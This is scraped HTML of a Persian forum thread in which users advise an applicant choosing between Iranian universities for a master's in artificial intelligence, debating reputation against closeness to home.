<strong><span class="largetext"><a href="/forum/user-27073.html">cpt.mazi</a></span></strong>
<a href="javascript:void(0)" onclick="javascript:parent.jqcc.cometchat.chatWith('27073');" title="cpt.mazi حضور ندارد، برای گذاشتن آفلاین کلیک کنید"><img style="width:16px;" src="[data-uri]" border="0" alt="غایب"/></a>
<br/>
<span class="smalltext">
- -<br/>
<img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><br/>
<a href="usercp.php?action=do_editlists&add_username=cpt.mazi&my_post_key=a05ad9ffc7b4aabaf77ebf494c2381a2">افزودن به لیست دوستان</a></br>
<img src="[data-uri]" alt="کاربر عادی" title="کاربر عادی"/>
</span>
</td></tr><tr style="padding-top: 10px;">
<tr><td style="height:10px;"></td></tr><tr><td class="smalltext post_author_info trow2" width="165" style="vertical-align:top;padding: 10px;border: 0px;">
ارسال‌ها: ۳۶<br/>
تاریخ عضویت: شهریور ۱۳۹۱
<br/>پاسخ‌های درست:<strong class="reputation_positive"><a href="/forum/search.php?action=userreply&uid=27073">۱</a></strong><br/>گرایش: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&field=هوش مصنوعی">هوش مصنوعی</a></strong><br/>وضعیت: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&type=فارغ التحصیل کارشناسی ارشد">فارغ التحصیل کارشناسی ارشد</a></strong><br/>مقبولیت: <strong class="reputation_positive">۳۲/۴+</strong><br/>امتیاز مانشت : <a href="thread-36677.html#pageoutercont">۱۷</a> رتبه: <a href="thread-34161.html#pageoutercont">۲۴۳</a></br>امتیاز تاریخ مانشت: <a href="https://manesht.ir/forum/stats.php#ttt">۵۴</a> رتبه: <a href="stats.php">۱۹۳۷</a></br></td></tr>
</tr>
</table>
</td>
<td class="trow2 post_content " style="vertical-align: top;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;height: 100%;"><tr style="vertical-align: top;"><td>
<span class="smalltext"><strong>RE: 260 هوش ،شبانه بهشیتی-مدرس یا روزانه شیراز-اصفهان </strong></span>
<div class="post_body" id="pid_469115">
<blockquote><cite><span> (۱۸ تیر ۱۳۹۸ ۱۲:۵۶ ب.ظ)</span>tenmiles89 نوشته شده توسط: <a href="/forum/post-469093.html#pid469093" class="quick_jump">&nbsp;</a></cite>سلام دوستان<br/>
به تظرتون با ۲۶۳ منطقه ۱ شبانه دانشگاه بهشتی یا تربیت مدرس رو بزنم یا روزانه داشنگاه شیراز یا اصفهان-صنعتی اصفهان ؟<br/>
کارشناسی صنعتی اصفهان بودم از اساتید و امکاناتش راضی بودم ولی محیط دانشگاه خوب نبود (خارج از شهر و خوابگاه توی محیط دانشگاه بود)<br/>
خودم ساکن شیراز هستم.</blockquote>
<br/>
بدون شک روزانه شیراز. هوش مصنوعی شیراز خیلی قوی هست. دانشگاه اصفهان که خیلی مطرح نیست، صنعتی اصفهان هم تقریباً هم رده هست با دانشگاه شیراز ولی دانشگاه شیراز اساتید معروف تری داره. <br/>
اگه من جای شما بودم بدون تردید شیراز رو اول انتخاب میکردم.
</div>
</div>
</tr></td>
<tr style="vertical-align: bottom;"><td>
<div style="float: right; width: 100%;" class="post_meta" id="post_meta_469115">
</div>
<div style="float:left;background-image:url(/forum/images/xgoshe.gif.pagespeed.ic.ooXnyDQY8b.webp);background-position:100% 0;bottom:-9px;height:21px;left:-11px;padding-bottom:9px;padding-left:11px;padding-right:9px;padding-top:7px;position:relative;width:61px">
<table class="" id="tpr_stat_469115">
<tr>
<td class="tu_stat" id="tu_stat_469115">۰</td>
<td><div class="tpr_thumb tu_rd"></div></td>
<td><div class="tpr_thumb td_ru"></div></td>
<td class="td_stat" id="td_stat_469115">۰</td>
</tr>
</table></div>
</div>
</tr></td>
</table>
</td>
</tr>
<tr>
<td class="trow1 post_buttons " colspan="2">
<div class="author_buttons float_right">
<a href="search.php?action=finduser&amp;uid=27073"><img src="[data-uri]" alt="یافتن تمامی ارسال‌های این کاربر" title="یافتن تمامی ارسال‌های این کاربر"/></a>
</div>
<div class="author_buttons float_right">
</div>
<div class="post_management_buttons float_left">
<a href="newreply.php?tid=39321&amp;replyto=469115"><img src="[data-uri]" alt="نقل قول این ارسال در یک پاسخ" title="نقل قول این ارسال در یک پاسخ"/></a>
</div>
</td>
</tr>
<table></table></tbody>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%" id="thx469115" style=";margin-top:0px;"><tr><td>
<table border="0" cellspacing="1" cellpadding="2" class="tborder"><tr class="trow1"><td valign="top" width="170px;" nowrap="nowrap"><img style="vertical-align: middle;" src="[data-uri]" align="absmiddle"/> &nbsp;<span class="smalltext">سپاس‌گزاری شده توسط:</span></td><td class="trow2" id="thx_list469115"> <span title="19 تیر 1398 04:35 ب.ظ"><a href="user-18207.html" dir="rtl"><span style="color: #938D27;"><strong>The BesT</strong></span></a></span></td></tr></table>
</td></tr></table>
<a name="pid469132" id="pid469132"></a>
<table border="0" cellspacing="1" cellpadding="2" class="tborder" style="height: 100%;margin-top: 5px; " id="post_469132">
<tbody>
<tr>
<td class="tcat" colspan="2">
<div class="float_left smalltext">
<div style="float: right; width: auto; vertical-align: top"><span class="smalltext"><strong>ارسال: <a href="thread-39321-post-469132.html#pid469132">#۵</a></strong></span></div>
</div>
۲۰ تیر ۱۳۹۸, ۰۴:۱۲ ق.ظ <span id="edited_by_469132"></span>
</td>
</tr>
<tr style="height:100%">
<td class="trow1 " style="vertical-align: top;width: 200px;padding: 10px;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
<tr>
<td class="post_avatar" width="1" style="">
</td>
</tr><tr><td style="height:10px;"></td></tr><tr style="padding-top: 10px;">
<td class="post_author trow2" style="padding: 10px;text-align: center;border: 0px;">
<strong><span class="largetext"><a href="/forum/user-80.html">خانه سبز</a></span></strong>
<a href="javascript:void(0)" onclick="javascript:parent.jqcc.cometchat.chatWith('80');" title="خانه سبز حضور ندارد، برای گذاشتن آفلاین کلیک کنید"><img style="width:16px;" src="[data-uri]" border="0" alt="آفلاین"/></a>
<br/>
<span class="smalltext">
پنجره ایی به سمت دوست<br/>
<img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><br/>
<a href="usercp.php?action=do_editlists&add_username=خانه سبز&my_post_key=a05ad9ffc7b4aabaf77ebf494c2381a2">افزودن به لیست دوستان</a></br>
<img src="[data-uri]" alt="کاربر عادی" title="کاربر عادی"/>
</span>
</td></tr><tr style="padding-top: 10px;">
<tr><td style="height:10px;"></td></tr><tr><td class="smalltext post_author_info trow2" width="165" style="vertical-align:top;padding: 10px;border: 0px;">
ارسال‌ها: ۱,۱۴۸<br/>
تاریخ عضویت: خرداد ۱۳۸۹
<br/>گرایش: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&field=تعیین نشده">تعیین نشده</a></strong><br/>وضعیت: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&type=تعیین نشده">تعیین نشده</a></strong><br/>مقبولیت: <strong class="reputation_positive">۳۰/۲+</strong><br/>امتیاز مانشت : <a href="thread-36677.html#pageoutercont">۱۸۴</a> رتبه: <a href="thread-34161.html#pageoutercont">۵۴</a></br>امتیاز تاریخ مانشت: <a href="https://manesht.ir/forum/stats.php#ttt">۱۸۴۲</a> رتبه: <a href="stats.php">۹۵</a></br></td></tr>
</tr>
</table>
</td>
<td class="trow2 post_content " style="vertical-align: top;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;height: 100%;"><tr style="vertical-align: top;"><td>
<span class="smalltext"><strong>۲۶۰ هوش ،شبانه بهشیتی-مدرس یا روزانه شیراز-اصفهان </strong></span>
<div class="post_body" id="pid_469132">
از نظر من صرفا واسه شما که شیرازی هستین دانشگاه شیراز<br/>
<br/>
اما اگه قرار به رتبه بندی باشه معیار این ها باید باشه:<br/>
۱- اخلاق اساتید با دانشجویان <br/>
۲- شیوه تدریس در کلاس های درس<br/>
۳- نمره دادن اساتید به دانشجو و تشویق <br/>
۴- نزدیکی به محل زندگی<br/>
۵- نزدیکی به محل زندگی<br/>
۶- نزدیکی به محل زندگی<br/>
<br/>
<br/>
<br/>
باقی مسائل که موش مصنوعی کدوم دانشگاه قوی تره کدوم ضعیف تر خیلی بحث بیهوده و مسخره ایی هست کاملا هم دلیلش مشخصه چرا؟<br/>
چونکه دانشگاه های کشور ما نه پایه گذار صنعتی و نه علمی این رشته هستن و کلیه مراجع و منابع اینترنتی به دانشگاه های امریکا و اروپا در دسترس هست و باقی قضایا مثل این هست بخوایم سرخودمون رو شیره بمالیم
</div>
</div>
</tr></td>
<tr style="vertical-align: bottom;"><td>
<div style="float: right; width: 100%;" class="post_meta" id="post_meta_469132">
</div>
<div style="float:left;background-image:url(/forum/images/xgoshe.gif.pagespeed.ic.ooXnyDQY8b.webp);background-position:100% 0;bottom:-9px;height:21px;left:-11px;padding-bottom:9px;padding-left:11px;padding-right:9px;padding-top:7px;position:relative;width:61px">
<table class="" id="tpr_stat_469132">
<tr>
<td class="tu_stat" id="tu_stat_469132">۰</td>
<td><div class="tpr_thumb tu_rd"></div></td>
<td><div class="tpr_thumb td_ru"></div></td>
<td class="td_stat" id="td_stat_469132">۰</td>
</tr>
</table></div>
</div>
</tr></td>
</table>
</td>
</tr>
<tr>
<td class="trow1 post_buttons " colspan="2">
<div class="author_buttons float_right">
<a href="search.php?action=finduser&amp;uid=80"><img src="[data-uri]" alt="یافتن تمامی ارسال‌های این کاربر" title="یافتن تمامی ارسال‌های این کاربر"/></a>
</div>
<div class="author_buttons float_right">
</div>
<div class="post_management_buttons float_left">
<a href="newreply.php?tid=39321&amp;replyto=469132"><img src="[data-uri]" alt="نقل قول این ارسال در یک پاسخ" title="نقل قول این ارسال در یک پاسخ"/></a>
</div>
</td>
</tr>
<table></table></tbody>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%" id="thx469132" style="display:none; border:0;;margin-top:0px;"><tr><td>
<table border="0" cellspacing="1" cellpadding="2" class="tborder"><tr class="trow1"><td valign="top" width="170px;" nowrap="nowrap"><img style="vertical-align: middle;" src="[data-uri]" align="absmiddle"/> &nbsp;<span class="smalltext">سپاس‌گزاری شده توسط:</span></td><td class="trow2" id="thx_list469132"></td></tr></table>
</td></tr></table>
<a name="pid469187" id="pid469187"></a>
<table border="0" cellspacing="1" cellpadding="2" class="tborder" style="height: 100%;margin-top: 5px; " id="post_469187">
<tbody>
<tr>
<td class="tcat" colspan="2">
<div class="float_left smalltext">
<div style="float: right; width: auto; vertical-align: top"><span class="smalltext"><strong>ارسال: <a href="thread-39321-post-469187.html#pid469187">#۶</a></strong></span></div>
</div>
۲۲ تیر ۱۳۹۸, ۱۲:۰۱ ب.ظ <span id="edited_by_469187"></span>
</td>
</tr>
<tr style="height:100%">
<td class="trow1 " style="vertical-align: top;width: 200px;padding: 10px;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
<tr>
<td class="post_avatar" width="1" style="">
</td>
</tr><tr><td style="height:10px;"></td></tr><tr style="padding-top: 10px;">
<td class="post_author trow2" style="padding: 10px;text-align: center;border: 0px;">
<strong><span class="largetext"><a href="/forum/user-27073.html">cpt.mazi</a></span></strong>
<a href="javascript:void(0)" onclick="javascript:parent.jqcc.cometchat.chatWith('27073');" title="cpt.mazi حضور ندارد، برای گذاشتن آفلاین کلیک کنید"><img style="width:16px;" src="[data-uri]" border="0" alt="غایب"/></a>
<br/>
<span class="smalltext">
- -<br/>
<img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><br/>
<a href="usercp.php?action=do_editlists&add_username=cpt.mazi&my_post_key=a05ad9ffc7b4aabaf77ebf494c2381a2">افزودن به لیست دوستان</a></br>
<img src="[data-uri]" alt="کاربر عادی" title="کاربر عادی"/>
</span>
</td></tr><tr style="padding-top: 10px;">
<tr><td style="height:10px;"></td></tr><tr><td class="smalltext post_author_info trow2" width="165" style="vertical-align:top;padding: 10px;border: 0px;">
ارسال‌ها: ۳۶<br/>
تاریخ عضویت: شهریور ۱۳۹۱
<br/>پاسخ‌های درست:<strong class="reputation_positive"><a href="/forum/search.php?action=userreply&uid=27073">۱</a></strong><br/>گرایش: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&field=هوش مصنوعی">هوش مصنوعی</a></strong><br/>وضعیت: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&type=فارغ التحصیل کارشناسی ارشد">فارغ التحصیل کارشناسی ارشد</a></strong><br/>مقبولیت: <strong class="reputation_positive">۳۲/۴+</strong><br/>امتیاز مانشت : <a href="thread-36677.html#pageoutercont">۱۷</a> رتبه: <a href="thread-34161.html#pageoutercont">۲۴۳</a></br>امتیاز تاریخ مانشت: <a href="https://manesht.ir/forum/stats.php#ttt">۵۴</a> رتبه: <a href="stats.php">۱۹۳۷</a></br></td></tr>
</tr>
</table>
</td>
<td class="trow2 post_content " style="vertical-align: top;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;height: 100%;"><tr style="vertical-align: top;"><td>
<span class="smalltext"><strong>RE: 260 هوش ،شبانه بهشیتی-مدرس یا روزانه شیراز-اصفهان </strong></span>
<div class="post_body" id="pid_469187">
<blockquote><cite><span> (۲۰ تیر ۱۳۹۸ ۰۴:۱۲ ق.ظ)</span>خانه سبز نوشته شده توسط: <a href="/forum/post-469132.html#pid469132" class="quick_jump">&nbsp;</a></cite>از نظر من صرفا واسه شما که شیرازی هستین دانشگاه شیراز<br/>
<br/>
اما اگه قرار به رتبه بندی باشه معیار این ها باید باشه:<br/>
۱- اخلاق اساتید با دانشجویان <br/>
۲- شیوه تدریس در کلاس های درس<br/>
۳- نمره دادن اساتید به دانشجو و تشویق <br/>
۴- نزدیکی به محل زندگی<br/>
۵- نزدیکی به محل زندگی<br/>
۶- نزدیکی به محل زندگی<br/>
<br/>
<br/>
<br/>
باقی مسائل که موش مصنوعی کدوم دانشگاه قوی تره کدوم ضعیف تر خیلی بحث بیهوده و مسخره ایی هست کاملا هم دلیلش مشخصه چرا؟<br/>
چونکه دانشگاه های کشور ما نه پایه گذار صنعتی و نه علمی این رشته هستن و کلیه مراجع و منابع اینترنتی به دانشگاه های امریکا و اروپا در دسترس هست و باقی قضایا مثل این هست بخوایم سرخودمون رو شیره بمالیم</blockquote>
نزدیکی به محل زندگی خیلی معیار مهمیه ولی وقتی به موضوع ادامه تحصیل در مقطع دکتری برسید متوجه میشید که اسم دانشگاه خیلی بیشتر از چیزی که فکر میکردید تاثیر گذاره! به خصوص برای دکتری داخل. برای خارجی ها که دانشگاه شریف و زابل فرق چندانی نداره و همشون دانشگاه درجه N محسوب میشن.
</div>
</div>
</tr></td>
<tr style="vertical-align: bottom;"><td>
<div style="float: right; width: 100%;" class="post_meta" id="post_meta_469187">
</div>
<div style="float:left;background-image:url(/forum/images/xgoshe.gif.pagespeed.ic.ooXnyDQY8b.webp);background-position:100% 0;bottom:-9px;height:21px;left:-11px;padding-bottom:9px;padding-left:11px;padding-right:9px;padding-top:7px;position:relative;width:61px">
<table class="" id="tpr_stat_469187">
<tr>
<td class="tu_stat" id="tu_stat_469187">۰</td>
<td><div class="tpr_thumb tu_rd"></div></td>
<td><div class="tpr_thumb td_ru"></div></td>
<td class="td_stat" id="td_stat_469187">۰</td>
</tr>
</table></div>
</div>
</tr></td>
</table>
</td>
</tr>
<tr>
<td class="trow1 post_buttons " colspan="2">
<div class="author_buttons float_right">
<a href="search.php?action=finduser&amp;uid=27073"><img src="[data-uri]" alt="یافتن تمامی ارسال‌های این کاربر" title="یافتن تمامی ارسال‌های این کاربر"/></a>
</div>
<div class="author_buttons float_right">
</div>
<div class="post_management_buttons float_left">
<a href="newreply.php?tid=39321&amp;replyto=469187"><img src="[data-uri]" alt="نقل قول این ارسال در یک پاسخ" title="نقل قول این ارسال در یک پاسخ"/></a>
</div>
</td>
</tr>
<table></table></tbody>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%" id="thx469187" style="display:none; border:0;;margin-top:0px;"><tr><td>
<table border="0" cellspacing="1" cellpadding="2" class="tborder"><tr class="trow1"><td valign="top" width="170px;" nowrap="nowrap"><img style="vertical-align: middle;" src="[data-uri]" align="absmiddle"/> &nbsp;<span class="smalltext">سپاس‌گزاری شده توسط:</span></td><td class="trow2" id="thx_list469187"></td></tr></table>
</td></tr></table>
<a name="pid469190" id="pid469190"></a>
<table border="0" cellspacing="1" cellpadding="2" class="tborder" style="height: 100%;margin-top: 5px; " id="post_469190">
<tbody>
<tr>
<td class="tcat" colspan="2">
<div class="float_left smalltext">
<div style="float: right; width: auto; vertical-align: top"><span class="smalltext"><strong>ارسال: <a href="thread-39321-post-469190.html#pid469190">#۷</a></strong></span></div>
</div>
۲۲ تیر ۱۳۹۸, ۱۲:۴۱ ب.ظ <span id="edited_by_469190"></span>
</td>
</tr>
<tr style="height:100%">
<td class="trow1 " style="vertical-align: top;width: 200px;padding: 10px;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
<tr>
<td class="post_avatar" width="1" style="">
<div class="messageUserInfo" style="float: initial;display: block;margin: auto;width: initial;">
<div class="messageUserBlock">
<div class="avatarHolder">
<a class="avatar Av1m" style="text-align: center;" href="user-18142.html"><img src="./uploads/avatars/avatar_18142.jpg?dateline=1468251678" width="170px" alt=""/></a></div></div></div>
</td>
</tr><tr><td style="height:10px;"></td></tr><tr style="padding-top: 10px;">
<td class="post_author trow2" style="padding: 10px;text-align: center;border: 0px;">
<strong><span class="largetext"><a href="/forum/user-18142.html"><span style="color: #8B1C70;"><strong>Behnam‌</strong></span></a></span></strong>
<a href="javascript:void(0)" onclick="javascript:parent.jqcc.cometchat.chatWith('18142');" title="Behnam‌ حضور ندارد، برای گذاشتن آفلاین کلیک کنید"><img style="width:16px;" src="[data-uri]" border="0" alt="آفلاین"/></a>
<br/>
<span class="smalltext">
Super Moderator<br/>
<img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><br/>
<a href="usercp.php?action=do_editlists&add_username=Behnam‌&my_post_key=a05ad9ffc7b4aabaf77ebf494c2381a2">افزودن به لیست دوستان</a></br>
<img src="[data-uri]" alt="مدیر کل" title="مدیر کل"/>
<a href="https://manesht.ir/forum/thread-34161.html"><img style="height: 100px;margin-top: 20px;" src="https://manesht.ir/forum/images/medals/Nx100x95.png.pagespeed.ic.siQEzccLd5.webp" alt="medal 95"></a>
</span>
</td></tr><tr style="padding-top: 10px;">
<tr><td style="height:10px;"></td></tr><tr><td class="smalltext post_author_info trow2" width="165" style="vertical-align:top;padding: 10px;border: 0px;">
ارسال‌ها: ۲,۱۰۲<br/>
تاریخ عضویت: اسفند ۱۳۹۰
<br/>پاسخ‌های درست:<strong class="reputation_positive"><a href="/forum/search.php?action=userreply&uid=18142">۸۹</a></strong><br/>گرایش: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&field=سایر">سایر</a></strong><br/>وضعیت: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&type=فارغ التحصیل دکتری">فارغ التحصیل دکتری</a></strong><br/>دانشگاه: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&university=‌">‌</a></strong><br/>مقبولیت: <strong class="reputation_positive">۲۲۱/۱+</strong><br/>امتیاز مانشت : <a href="thread-36677.html#pageoutercont">۱۸۱۶</a> رتبه: <a href="thread-34161.html#pageoutercont">۶</a></br>امتیاز تاریخ مانشت: <a href="https://manesht.ir/forum/stats.php#ttt">۸۷۸۹</a> رتبه: <a href="stats.php">۷</a></br></td></tr>
</tr>
</table>
</td>
<td class="trow2 post_content " style="vertical-align: top;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;height: 100%;"><tr style="vertical-align: top;"><td>
<span class="smalltext"><strong>۲۶۰ هوش ،شبانه بهشیتی-مدرس یا روزانه شیراز-اصفهان </strong></span>
<div class="post_body" id="pid_469190">
<blockquote><cite><span> (۲۲ تیر ۱۳۹۸ ۱۲:۰۱ ب.ظ)</span>cpt.mazi نوشته شده توسط: <a href="/forum/post-469187.html#pid469187" class="quick_jump">&nbsp;</a></cite>نزدیکی به محل زندگی خیلی معیار مهمیه ولی وقتی به موضوع ادامه تحصیل در مقطع دکتری برسید متوجه میشید که اسم دانشگاه خیلی بیشتر از چیزی که فکر میکردید تاثیر گذاره! به خصوص برای دکتری داخل. برای خارجی ها که دانشگاه شریف و زابل فرق چندانی نداره و همشون دانشگاه درجه N محسوب میشن.</blockquote>
جمله‌ی آخر رو خودشون بهتون گفتند؟
</div>
</div>
</tr></td>
<tr style="vertical-align: bottom;"><td>
<div style="float: right; width: 100%;" class="post_meta" id="post_meta_469190">
</div>
<div style="float:left;background-image:url(/forum/images/xgoshe.gif.pagespeed.ic.ooXnyDQY8b.webp);background-position:100% 0;bottom:-9px;height:21px;left:-11px;padding-bottom:9px;padding-left:11px;padding-right:9px;padding-top:7px;position:relative;width:61px">
<table class="" id="tpr_stat_469190">
<tr>
<td class="tu_stat" id="tu_stat_469190">۰</td>
<td><div class="tpr_thumb tu_rd"></div></td>
<td><div class="tpr_thumb td_ru"></div></td>
<td class="td_stat" id="td_stat_469190">۰</td>
</tr>
</table></div>
</div>
</tr></td>
</table>
</td>
</tr>
<tr>
<td class="trow1 post_buttons " colspan="2">
<div class="author_buttons float_right">
<a href="search.php?action=finduser&amp;uid=18142"><img src="[data-uri]" alt="یافتن تمامی ارسال‌های این کاربر" title="یافتن تمامی ارسال‌های این کاربر"/></a>
</div>
<div class="author_buttons float_right">
</div>
<div class="post_management_buttons float_left">
<a href="newreply.php?tid=39321&amp;replyto=469190"><img src="[data-uri]" alt="نقل قول این ارسال در یک پاسخ" title="نقل قول این ارسال در یک پاسخ"/></a>
</div>
</td>
</tr>
<table></table></tbody>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%" id="thx469190" style=";margin-top:0px;"><tr><td>
<table border="0" cellspacing="1" cellpadding="2" class="tborder"><tr class="trow1"><td valign="top" width="170px;" nowrap="nowrap"><img style="vertical-align: middle;" src="[data-uri]" align="absmiddle"/> &nbsp;<span class="smalltext">سپاس‌گزاری شده توسط:</span></td><td class="trow2" id="thx_list469190"> <span title="22 تیر 1398 12:47 ب.ظ"><a href="user-129879.html" dir="rtl">Milad_Hosseini</a></span></td></tr></table>
</td></tr></table>
<a name="pid469299" id="pid469299"></a>
<table border="0" cellspacing="1" cellpadding="2" class="tborder" style="height: 100%;margin-top: 5px; " id="post_469299">
<tbody>
<tr>
<td class="tcat" colspan="2">
<div class="float_left smalltext">
<div style="float: right; width: auto; vertical-align: top"><span class="smalltext"><strong>ارسال: <a href="thread-39321-post-469299.html#pid469299">#۸</a></strong></span></div>
</div>
۲۷ تیر ۱۳۹۸, ۰۶:۰۸ ق.ظ <span id="edited_by_469299"></span>
</td>
</tr>
<tr style="height:100%">
<td class="trow1 " style="vertical-align: top;width: 200px;padding: 10px;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
<tr>
<td class="post_avatar" width="1" style="">
</td>
</tr><tr><td style="height:10px;"></td></tr><tr style="padding-top: 10px;">
<td class="post_author trow2" style="padding: 10px;text-align: center;border: 0px;">
<strong><span class="largetext"><a href="/forum/user-80.html">خانه سبز</a></span></strong>
<a href="javascript:void(0)" onclick="javascript:parent.jqcc.cometchat.chatWith('80');" title="خانه سبز حضور ندارد، برای گذاشتن آفلاین کلیک کنید"><img style="width:16px;" src="[data-uri]" border="0" alt="آفلاین"/></a>
<br/>
<span class="smalltext">
پنجره ایی به سمت دوست<br/>
<img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><br/>
<a href="usercp.php?action=do_editlists&add_username=خانه سبز&my_post_key=a05ad9ffc7b4aabaf77ebf494c2381a2">افزودن به لیست دوستان</a></br>
<img src="[data-uri]" alt="کاربر عادی" title="کاربر عادی"/>
</span>
</td></tr><tr style="padding-top: 10px;">
<tr><td style="height:10px;"></td></tr><tr><td class="smalltext post_author_info trow2" width="165" style="vertical-align:top;padding: 10px;border: 0px;">
ارسال‌ها: ۱,۱۴۸<br/>
تاریخ عضویت: خرداد ۱۳۸۹
<br/>گرایش: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&field=تعیین نشده">تعیین نشده</a></strong><br/>وضعیت: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&type=تعیین نشده">تعیین نشده</a></strong><br/>مقبولیت: <strong class="reputation_positive">۳۰/۲+</strong><br/>امتیاز مانشت : <a href="thread-36677.html#pageoutercont">۱۸۴</a> رتبه: <a href="thread-34161.html#pageoutercont">۵۴</a></br>امتیاز تاریخ مانشت: <a href="https://manesht.ir/forum/stats.php#ttt">۱۸۴۲</a> رتبه: <a href="stats.php">۹۵</a></br></td></tr>
</tr>
</table>
</td>
<td class="trow2 post_content " style="vertical-align: top;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;height: 100%;"><tr style="vertical-align: top;"><td>
<span class="smalltext"><strong>۲۶۰ هوش ،شبانه بهشیتی-مدرس یا روزانه شیراز-اصفهان </strong></span>
<div class="post_body" id="pid_469299">
خیلی حرفا رو نمیشه اینجا نوشت علتشم مشخصه چرا... اما قضیه اواز دهل شنیدن از دور خوش است هست....<br/>
اگه کامیونیتی اینجا واقعا ازاد بود می نوشتم اما میگم این حرفا همش بدرد نخوره برحسب معیار مسافت باید انتخاب کرد
</div>
</div>
</tr></td>
<tr style="vertical-align: bottom;"><td>
<div style="float: right; width: 100%;" class="post_meta" id="post_meta_469299">
</div>
<div style="float:left;background-image:url(/forum/images/xgoshe.gif.pagespeed.ic.ooXnyDQY8b.webp);background-position:100% 0;bottom:-9px;height:21px;left:-11px;padding-bottom:9px;padding-left:11px;padding-right:9px;padding-top:7px;position:relative;width:61px">
<table class="" id="tpr_stat_469299">
<tr>
<td class="tu_stat" id="tu_stat_469299">۰</td>
<td><div class="tpr_thumb tu_rd"></div></td>
<td><div class="tpr_thumb td_ru"></div></td>
<td class="td_stat" id="td_stat_469299">۰</td>
</tr>
</table></div>
</div>
</tr></td>
</table>
</td>
</tr>
<tr>
<td class="trow1 post_buttons " colspan="2">
<div class="author_buttons float_right">
<a href="search.php?action=finduser&amp;uid=80"><img src="[data-uri]" alt="یافتن تمامی ارسال‌های این کاربر" title="یافتن تمامی ارسال‌های این کاربر"/></a>
</div>
<div class="author_buttons float_right">
</div>
<div class="post_management_buttons float_left">
<a href="newreply.php?tid=39321&amp;replyto=469299"><img src="[data-uri]" alt="نقل قول این ارسال در یک پاسخ" title="نقل قول این ارسال در یک پاسخ"/></a>
</div>
</td>
</tr>
<table></table></tbody>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%" id="thx469299" style="display:none; border:0;;margin-top:0px;"><tr><td>
<table border="0" cellspacing="1" cellpadding="2" class="tborder"><tr class="trow1"><td valign="top" width="170px;" nowrap="nowrap"><img style="vertical-align: middle;" src="[data-uri]" align="absmiddle"/> &nbsp;<span class="smalltext">سپاس‌گزاری شده توسط:</span></td><td class="trow2" id="thx_list469299"></td></tr></table>
</td></tr></table>
</div>
<table border="0" cellspacing="1" cellpadding="4" class="tborder" style="border-top-width: 0;">
<tr>
<td colspan="2" class="tfoot">
<div class="float_left">
<strong>&laquo; <a href="thread-39321-nextoldest.html">قدیمی تر</a> | <a href="thread-39321-nextnewest.html">تازه‌ تر</a> &raquo;</strong>
</div>
<div class="float_right">
</div>
</td>
</tr>
</table>
<div class="float_right">
</div>
<div style="padding-top: 20px;" class="float_left">
<a style="margin: 0px;" href="newreply.php?tid=39321" class="button small color"><i class="icon-edit s-20"></i>&nbsp;&nbsp;&nbsp;&nbsp;پاسخ جدید</a>
</div>
<br style="clear: both;"/>
<div class="container">
<br/>
<table border="0" cellspacing="1" cellpadding="4" class="tborder">
<tr>
<td class="thead" align="center" colspan="6"><div class="bkoodak" style="font-size:18px;">موضوع‌های مرتبط با این موضوع...</div></td>
</tr>
<tr>
<td class="tcat" align="center" colspan="2"><span class="smalltext"><strong>موضوع: </strong></span></td>
<td class="tcat" align="center"><span class="smalltext"><strong>نویسنده</strong></span></td>
<td class="tcat" align="center"><span class="smalltext"><strong>پاسخ: </strong></span></td>
<td class="tcat" align="center"><span class="smalltext"><strong>بازدید: </strong></span></td>
<td class="tcat" align="center"><span class="smalltext"><strong>آخرین ارسال</strong></span></td>
</tr>
<tr>
<td align="center" class="trow1" width="2%">&nbsp;</td>
<td class="trow1"><a href="thread-37811.html">کدام زبان برای هوش مصنوعی بهتر است؟ فرق بین زبان های هوش مصنوعی چیست؟</a></td>
<td align="center" class="trow1"><a href="/forum/user-136638.html">azam2075</a></td>
<td align="center" class="trow1"><a href="javascript:MyBB.whoPosted(37811);">۳</a></td>
<td align="center" class="trow1">۷,۱۵۹</td>
<td class="trow1" style="white-space: nowrap">
<span class="smalltext">۱۴ مهر ۱۴۰۰ ۰۷:۲۱ ب.ظ<br/>
